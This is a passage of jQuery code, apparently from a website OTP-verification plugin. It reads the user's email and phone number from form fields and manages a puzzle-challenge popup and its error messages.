            this.puzzleCheckCount = 0;
            
            // Check immediately
            this.checkForPuzzleMessage();
            
            // Only check a few more times with reasonable delays (not aggressive)
            setTimeout(function() { self.checkForPuzzleMessage(); }, 500);
            setTimeout(function() { self.checkForPuzzleMessage(); }, 1500);
        },

        /**
         * Get email from form fields
         */
        getEmailFromForm: function() {
            var email = '';
            
            // Try to get from visible email inputs first
            $mo('input[type="email"]:visible, input[name*="email"]:visible, input[id*="email"]:visible').each(function() {
                var $field = $mo(this);
                var type = ($field.attr('type') || '').toLowerCase();
                if (type === 'button' || type === 'submit' || type === 'reset') {
                    return;
                }
                var value = $field.val();
                if (value && !/send\s+otp|verify\s+otp/i.test(value)) {
                    email = value;
                    return false; // Break loop
                }
            });
            
            // Fallback to hidden inputs (from popup forms with extra_post_data)
            if (!email) {
                $mo('input[type="hidden"][name*="email"], input[type="hidden"][id*="email"]').each(function() {
                    if ($mo(this).val()) {
                        email = $mo(this).val();
                        return false; // Break loop
                    }
                });
            }
            
            
            return email;
        },

        /**
         * Get phone from form fields
         */
        getPhoneFromForm: function() {
            var phone = '';
            
            // Try to get from visible phone inputs first
            $mo('input[type="tel"]:visible, input[name*="phone"]:visible, input[id*="phone"]:visible, input[name*="mobile"]:visible').each(function() {
                var $field = $mo(this);
                var type = ($field.attr('type') || '').toLowerCase();
                if (type === 'button' || type === 'submit' || type === 'reset') {
                    return;
                }
                var value = $field.val();
                if (!value || /send\s+otp|verify\s+otp/i.test(value)) {
                    return;
                }
                // Normalize to digits/+ and require a minimum length to avoid tokens like "6ff2c895dc".
                var normalized = String(value).replace(/[^0-9+]/g, '');
                var digitCount = normalized.replace(/\D/g, '').length;
                if (digitCount >= 6) {
                    phone = normalized;
                    return false; // Break loop
                }
            });
            
            // Fallback to hidden inputs (from popup forms with extra_post_data)
            if (!phone) {
            $mo('input[type="hidden"][name*="phone"], input[type="hidden"][id*="phone"], input[type="hidden"][name*="mobile"]').each(function() {
                    var value = $mo(this).val();
                    if (!value || /send\s+otp|verify\s+otp/i.test(value)) {
                        return;
                    }
                    var normalized = String(value).replace(/[^0-9+]/g, '');
                    var digitCount = normalized.replace(/\D/g, '').length;
                    if (digitCount >= 6) {
                        phone = normalized;
                        return false; // Break loop
                    }
                });
            }
            
            
            return phone;
        },

        /**
         * Show error message in puzzle popup
         */
        showError: function(message) {
            $mo('#mo-osp-puzzle-error-text').text(message);
            $mo('#mo-osp-puzzle-error').show();
        },

        /**
         * Hide error message in puzzle popup
         */
        hideError: function() {
            $mo('#mo-osp-puzzle-error').hide();
        }
    };

    // Initialize puzzle system when document is ready
    $mo(document).ready(function() {
        // Initialize puzzle system only when needed (not automatically on every page load)
        // Puzzle will be initialized when OTP request triggers puzzle requirement
        if (typeof MO_OSP_Puzzle !== 'undefined') {
            // Initialize fully - bind events and mark as initialized
            MO_OSP_Puzzle.init();
            MO_OSP_Puzzle.initialized = true;
        }
    });

})(jQuery);